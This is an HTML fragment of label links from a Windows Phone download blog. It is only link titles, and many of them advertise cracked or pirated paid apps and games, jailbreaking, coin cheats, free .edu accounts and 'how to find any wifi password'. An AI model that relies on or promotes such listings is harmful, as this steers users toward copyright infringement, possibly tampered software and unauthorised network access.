<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%20512%20ram'>fifa 14 for windows phone 512 ram</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%208'>fifa 14 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%208%20download'>fifa 14 for windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%208%20free%20download'>fifa 14 for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%208.1'>fifa 14 for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/find'>find</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/folders%20pro%20advanced%20file%20manager%20xap%20apps'>folders pro advanced file manager xap apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/folders%20pro%20advanced%20file%20manager%20xap%20cracked'>folders pro advanced file manager xap cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/folders%20pro%20advanced%20file%20manager%20xap%20download'>folders pro advanced file manager xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/folders%20pro%20advanced%20file%20manager%20xap%20lumia'>folders pro advanced file manager xap lumia</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Forest'>Forest</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Forest%20v2014.1226.145.5517'>Forest v2014.1226.145.5517</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Forest%20Windows%20Phone%20Appx'>Forest Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/foursquare%20app%20for%20windows%20phone'>foursquare app for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/foursquare%20app%20for%20windows%20phone%20apps'>foursquare app for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/foursquare%20app%20windows%20phone%207'>foursquare app windows phone 7</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/foursquare%20windows%20phone%208%20app'>foursquare windows phone 8 app</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20assassin%20creed%20pirates%20for%20windows%20phone'>free download assassin creed pirates for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20gta%20sanandreas%20for%20windows%20phone%208'>free download gta sanandreas for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20Lost%20Echo%20for%20windows%20phone'>free download Lost Echo for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20paid%20apps%20for%20windows%20phone%208'>free download paid apps for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20windows%20phone%208%20games'>free download windows phone 8 games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20windows%20phone%20apps'>free download windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20windows%20phone%20games'>free windows phone games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20xap%20download'>free xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Full%20Version'>Full Version</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/get%20paid%20windows%20phone%20apps%20for%20free'>get paid windows phone apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/get%20paid%20windows%20phone%20paid%20apps%20for%20free'>get paid windows phone paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Giving%20out%20.edu%20email%20accounts%20%E2%80%93%20Check%20this%20post'>Giving out .edu email accounts &#8211; Check this post</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Glow%20Air%20Hockey'>Glow Air Hockey</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Glow%20Air%20Hockey%20v1.2.0.0'>Glow Air Hockey v1.2.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Glow%20Air%20Hockey%20v1.2.0.0%20%20%20Windows%20Phone%20Xap'>Glow Air Hockey v1.2.0.0   Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Glow%20Air%20Hockey%20Windows%20Phone%20Xap'>Glow Air Hockey Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GoodAp%20Checklist%20%20windows%20phone%20xap'>GoodAp Checklist  windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/goodap%20checklist%20for%20windows%20phone%20apps'>goodap checklist for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GoodAp%20Checklist%20v1.2.0.0'>GoodAp Checklist v1.2.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GoodAp%20Checklist%20windows%20phone%20xap%20free%20download'>GoodAp Checklist windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grand%20Theft%20Seagull%20Xap'>Grand Theft Seagull Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Gravity%20Guy%202'>Gravity Guy 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Gravity%20Guy%202%20v1.0.0.0%20Windows%20Phone%20XAP'>Gravity Guy 2 v1.0.0.0 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Gravity%20Guy%202%20Windows%20Phone%20XAP'>Gravity Guy 2 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Gravity%20Guy%202%20Windows%20Phone%20XAP%20free%20download'>Gravity Guy 2 Windows Phone XAP free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grim%20Legends%202'>Grim Legends 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grim%20Legends%202%20%28Full%29'>Grim Legends 2 (Full)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grim%20Legends%202%20%28Full%29%20v1.0.0.0'>Grim Legends 2 (Full) v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grim%20Legends%202%20free%20download%20for%20windows%20phone'>Grim Legends 2 free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/gt%20racing%202%20for%20windows%20phone'>gt racing 2 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/gt%20racing%202%20for%20windows%20phone%208'>gt racing 2 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/gt%20racing%202%20for%20windows%20phone%208.1'>gt racing 2 for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GT%20Racing%202%3A%20The%20Real%20Car%20Experience'>GT Racing 2: The Real Car Experience</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GT%20Racing%202%3A%20The%20Real%20Car%20Experience%20Windows%20Phone%20Xap'>GT Racing 2: The Real Car Experience Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GTA%20San%20Andreas'>GTA San Andreas</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GTA%20San%20Andreas%202.5%20Gb%20offline%20DATA%20download'>GTA San Andreas 2.5 Gb offline DATA download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/gta%20san%20andreas%20tricks%20for%20windows%20phone%20apps'>gta san andreas tricks for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/hack%20fifa%2014%20windows%20phone%20to%20full%20version%20crack'>hack fifa 14 windows phone to full version crack</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/hack%20fifa%2014%20windows%20phone%20to%20full%20version%20download'>hack fifa 14 windows phone to full version download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/halo%20spartan%20assault%20cracked%20windows%20phone'>halo spartan assault cracked windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/halo%20spartan%20assault%20for%20windows%20phone%208'>halo spartan assault for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/halo%20spartan%20assault%20for%20windows%20phone%208%20free%20download'>halo spartan assault for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/halo%20spartan%20assault%20windows%20phone%208%20512mb'>halo spartan assault windows phone 8 512mb</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Halo%20Windows%20Phone%20Xap'>Halo Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Halo%3A%20Spartan%20Strike%20v15.2.3.1'>Halo: Spartan Strike v15.2.3.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Halo%3A%20Spartan%20Strike%20v15.2.3.1%20%E2%80%93%20Windows%20Phone%20Xap'>Halo: Spartan Strike v15.2.3.1 &#8211; Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Heroes%20of%20Kalevala'>Heroes of Kalevala</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO'>Hitman GO</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20%20Windows%20Phone%20Xap'>Hitman GO  Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20for%20windows%20phone%208.1'>Hitman GO for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20free'>Hitman GO free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20free%20download'>Hitman GO free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20v1.0.51.0%20Windows%20Phone%20Xap'>Hitman GO v1.0.51.0 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20xap%20free%20download'>Hitman GO xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hot%20news'>Hot news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to'>how to</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20cheat%20coins%20in%20angry%20birds%20go%20download'>how to cheat coins in angry birds go download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/How%20to%20Cheat%20Coins%20in%20Angry%20Birds%20GO%21'>How to Cheat Coins in Angry Birds GO!</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20developer%20unlock%20any%20windows%20phone'>how to developer unlock any windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20download%20windows%20phoen%20paid%20games%20for%20free'>how to download windows phoen paid games for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20find%20any%20wifi%20password'>how to find any wifi password</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20get%20infinite%20coins%20in%20angry%20birds%20go'>how to get infinite coins in angry birds go</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20get%20paid%20apps%20for%20free%20on%20a%20windows%20phone'>how to get paid apps for free on a windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20hack%20angry%20birds%20go%20coins'>how to hack angry birds go coins</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20any%20windows%20phone'>how to jailbreak any windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone'>how to jailbreak windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone%208%20lumia%20520'>how to jailbreak windows phone 8 lumia 520</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone%208.1'>how to jailbreak windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone%208x'>how to jailbreak windows phone 8x</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone%20htc'>how to jailbreak windows phone htc</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20project%20your%20windows%20phone'>how to project your windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20recover%20any%20windows%20phone'>how to recover any windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20Unlock%20your%20Windows%20Phone%20without%20a%20developer%20account'>how to Unlock your Windows Phone without a developer account</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how-to%20%28website%20category%29'>how-to (website category)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hunger%20Games'>Hunger Games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hunger%20Games%20%20Panem%20Run'>Hunger Games  Panem Run</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hunger%20Games%20%20Panem%20Run%20Windows%20Phone%20Xap'>Hunger Games  Panem Run Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution'>Hungry Shark Evolution</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution%20cheat%20code'>Hungry Shark Evolution cheat code</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution%20free%20download'>Hungry Shark Evolution free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution%20Free%20dwonlaod%20for%20windows%20phone'>Hungry Shark Evolution Free dwonlaod for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution%20windows%20phone%20xap'>Hungry Shark Evolution windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Insiders'>Insiders</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Internet%20Download%20Manager%20%5BLZ%5D%20Pro%20v3.0.2.0'>Internet Download Manager [LZ] Pro v3.0.2.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/internet%20download%20manager%20for%20windows%20mobile%20phone'>internet download manager for windows mobile phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/internet%20download%20manager%20for%20windows%20phone%208.1'>internet download manager for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/internet%20download%20manager%20for%20windows%20phone%20free%20download'>internet download manager for windows phone free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20for%20windows%20phone'>into the dead for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20for%20windows%20phone%208'>into the dead for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20for%20windows%20phone%20free'>into the dead for windows phone free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20game%20for%20windows%20phone'>into the dead game for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20windows%20phone%20xap'>into the dead windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Joe%20belfiore'>Joe belfiore</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Joe%20belfiore%20Shows%20Whats%20new%20in%20Windows%2010%20for%20Phones'>Joe belfiore Shows Whats new in Windows 10 for Phones</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Last%20Hope%20%20Zombie%20Sniper'>Last Hope  Zombie Sniper</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Last%20Hope%20%20Zombie%20Sniper%20Windows%20Phone%20Xap'>Last Hope  Zombie Sniper Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/LG%20Remote'>LG Remote</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/LG%20Remote%20v1.2.1.24'>LG Remote v1.2.1.24</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/LG%20Remote%20v1.2.1.24%20Windows%20Phone%20Xap'>LG Remote v1.2.1.24 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lg%20windows%20phone%20usb%20drive'>lg windows phone usb drive</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lock%20screen%20changer%20for%20windows%20phone'>lock screen changer for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lock%20screen%20changer%20for%20windows%20phone%202014'>lock screen changer for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lock%20screen%20changer%20windows%20phone%208'>lock screen changer windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lock%20screen%20customization%20windows%20phone%208.1'>lock screen customization windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows'>loco music player windows</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows%20phone'>loco music player windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows%20phone%20xap'>loco music player windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows%20phone%20xap%20free%20download'>loco music player windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lost%20Echo'>Lost Echo</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lost%20echo%20for%20windows%20phone'>lost echo for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lost%20Echo%20v1.2.3.0'>Lost Echo v1.2.3.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lost%20Echo%20Windows%20Phone%20Xap'>Lost Echo Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lumia%20camera%205'>lumia camera 5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lumia%20Camera%205%20download'>Lumia Camera 5 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lumia%20Camera%205%20download%20for%20free'>Lumia Camera 5 download for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lumia%20Camera%205%20download%20free%20for%20windows%20phone%208.1'>Lumia Camera 5 download free for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lumia%20camera%205.0'>lumia camera 5.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/maaloo%20Outdoor'>maaloo Outdoor</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/maaloo%20outdoor%20for%20windows%20phone%20apps'>maaloo outdoor for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/maaloo%20Outdoor%20for%20Windows%20Phone%20Xap'>maaloo Outdoor for Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/maaloo%20Outdoor%20v2.3.0.0'>maaloo Outdoor v2.3.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/marvel%20run%20jump%20smash%20for%20windows%20phone'>marvel run jump smash for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/marvel%20run%20jump%20smash%20windows%20phone%208'>marvel run jump smash windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mass%20effect%20infiltrator%20for%20windows%20phone'>mass effect infiltrator for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mass%20effect%20infiltrator%20windows%20phone%207'>mass effect infiltrator windows phone 7</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Measure%20it'>Measure it</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Measure%20it%21%20v1.0.0.0'>Measure it! v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/meme%20lens%20pro%20for%20windows%20phone%20apps'>meme lens pro for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20v3.0.3.3'>Meme Lens PRO v3.0.3.3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20v3.0.3.3%20Windows%20Phone%20Xap'>Meme Lens PRO v3.0.3.3 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20Windows%20Phone%20Xap'>Meme Lens PRO Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20Windows%20Phone%20Xap%20free%20download'>Meme Lens PRO Windows Phone Xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20docs%20Confirm%20Windows%20Phone%208.1%20GDR2%20Features'>Microsoft docs Confirm Windows Phone 8.1 GDR2 Features</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20releases'>Microsoft releases</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20releases%20the%20recovery%20tool%20to%20rollback%20Windows%2010%20to%20Windows%20Phone%208.1'>Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20releases%20two%20new%20Cortana%20commercials%20for%20Valentines%20Day'>Microsoft releases two new Cortana commercials for Valentines Day</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20warns%20that%20Force%20loading%20Windows%2010%20onto%20unsupported%20phones%20will%20%E2%80%98brick%E2%80%99%20them'>Microsoft warns that Force loading Windows 10 onto unsupported phones will &#8216;brick&#8217; them</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20S'>Mind S</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20Snares'>Mind Snares</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20Snares%20free%20download'>Mind Snares free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20Snares%20v1.0.0.0%20Windows%20Phone%20Xap'>Mind Snares v1.0.0.0 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20Snares%20Windows%20Phone%20Xap'>Mind Snares Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20player%20for%20windows%20phone%20lumia%20520'>mkv player for windows phone lumia 520</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20player%20windows%20phone%208'>mkv player windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20viewer%20windows%20phone'>mkv viewer windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20viewer%20windows%20phone%20xap'>mkv viewer windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20viewer%20windows%20phone%20xap%20free'>mkv viewer windows phone xap free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20viewer%20windows%20phone%20xap%20free%20download'>mkv viewer windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mobile%20Data%20Notifier'>Mobile Data Notifier</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mobile%20Data%20Notifier%20v1.0.0.3'>Mobile Data Notifier v1.0.0.3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Modern%20Combat%204%20v1.0.1.7'>Modern Combat 4 v1.0.1.7</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Modern%20Combat%204%20v1.0.1.7%20Windows%20Phone%20XAP'>Modern Combat 4 v1.0.1.7 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Modern%20Combat%204%20Windows%20Phone%20XAP'>Modern Combat 4 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/modern%20combat%205%20para%20windows%20phone%208'>modern combat 5 para windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/modern%20combat%205%20windows%20phone%208'>modern combat 5 windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/modern%20combat%205%20windows%20phone%208%20jailbreak'>modern combat 5 windows phone 8 jailbreak</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/modern%20combat%205%20windows%20phone%208.1'>modern combat 5 windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley'>Monument Valley</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley%20v1.0.0.0'>Monument Valley v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley%20v1.0.0.0%20free%20downlaod%20for%20windows%20phone'>Monument Valley v1.0.0.0 free downlaod for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley%20v1.0.0.0%20Windows%20Phone%20Appx'>Monument Valley v1.0.0.0 Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley%20Windows%20Phone%20Appx'>Monument Valley Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Music%20Import'>Music Import</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Music%20Import%20v1.2.5.5'>Music Import v1.2.5.5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Music%20Import%20v1.2.5.5%20Windows%20Phone%20Xap'>Music Import v1.2.5.5 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nares%20v1.0.0.0%20%28Full%29'>nares v1.0.0.0 (Full)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Need%20For%20Speed%20Hot%20Pursuit'>Need For Speed Hot Pursuit</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Need%20For%20Speed%20Hot%20Pursuit%20%20Windows%20Phone%20XAP%20free%20download'>Need For Speed Hot Pursuit  Windows Phone XAP free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Need%20For%20Speed%20Hot%20Pursuit%20Windows%20Phone%20XAP'>Need For Speed Hot Pursuit Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/news'>news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Nightmares%20From%20The%20Deep'>Nightmares From The Deep</a>
</li>
<li>
